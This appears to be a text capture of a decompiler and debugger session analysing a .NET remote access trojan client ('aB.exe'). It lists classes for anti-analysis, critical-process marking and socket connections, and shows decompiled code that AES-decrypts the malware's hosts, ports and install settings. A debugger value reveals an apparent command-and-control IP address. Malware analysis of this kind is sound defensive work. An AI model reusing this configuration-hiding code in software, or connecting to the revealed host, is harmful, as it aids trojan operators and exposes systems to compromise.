 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
Settings
1 using System;
2 using System.Security.Cryptography;
3 using System.Security.Cryptography.X509Certificates;
4 using System.Text;
5 using Client.Algorithm;
6 using Client.Helper;
7
8 namespace Client
9 {
10 // Token: 0x02000003 RID: 3
11 public static class Settings
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
14 public static bool InitializeSettings()
15 {
16 bool flag;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
100 %
Locals
Name Value Type
System.Text.Encoding.UTF8.get returned {System.Text.UTF8Encoding} System.Text.UTF8Encoding
System.Convert.FromBase64String returned {byte[0x00000040]} byte[]
Client.Algorithm.Aes256.Decrypt returned {byte[0x0000000E]} byte[]
System.Text.Encoding.GetString returned "217.195.197.70" string
flag false bool